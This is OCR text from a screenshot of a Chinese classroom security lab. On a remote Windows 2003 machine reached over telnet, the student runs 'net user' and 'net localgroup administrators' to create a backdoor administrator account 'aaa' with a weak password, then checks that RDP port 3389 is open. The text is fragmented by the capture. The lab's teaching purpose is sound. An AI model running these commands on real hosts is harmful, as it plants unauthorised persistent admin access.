 学生实验
不安全
192.168.19.230/student/studentCourse/tpl?act=vm&nolayout=1&teuid=9979850a-565f-11ec-8db0-b49691123b0c&taskId=19288&courseId=719&topoId=18
返回
关闭虚机
截屏
发送 Ctrl+Alt+Del
重置虚机
▶开始录制
删除视频
我的电脑
网上邻居
回收站
Internet
Explorer
Mozilla
Firefox
实验工具集
tools
Wireshark
实验工具箱
Telnet 192.168.1.3
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows
Etherne
Conn
IP A
Subn
Defa
C:\WIND
net use
'net'
或批处理
C:\WIND
命令提示符
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>net user aaa 123456 /add
命令成功完成。
C:\Documents and Settings\Administrator>net localgroup administrators aaa/add
此命令的语法是:
NET LOCALGROUP
[groupname [/COMMENT:"text"]] [/DOMAIN]
groupname {/ADD [/COMMENT:"text"] | /DELETE}  [/DOMAIN]
groupname name [...] {/ADD | /DELETE} [/DOMAIN]
C:\Documents and Settings\Administrator>net localgroup administrators aaa /add
命令成功完成。
C:\Documents and Settings\Administrator>
开始
»
Telnet 192.16...
命令提示符
CH
6:47
该课件仅用于教学，请勿用于其他用途。
虚拟机
详细参考
实验笔记
实验视频
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\WINDOWS\system32>_
图6
2.3 输入命令“net user aaa 123456 /add”在远程主机上添加
帐户aaa，密码：123456。如图7所示
Telnet 192.168.1.3
C:\WINDOWS\system32>net user aaa 123456 /add
net user aaa 123456 /add
命令成功完成。
图7
2.4 输入命令“net localgroup administrators aaa /add”把
帐户aaa添加到管理员组。如图8所示
Telnet 192.168.1.3
C:\WINDOWS\system32>net localgroup administrators aaa /add
net localgroup administrators aaa /add
命令成功完成。
C:\WINDOWS\system32>_
图8
2.5 输入命令“netstat -an”查看远程主机开放端口，发现3389
已经打开。如图9所示
15:06
2021/12/6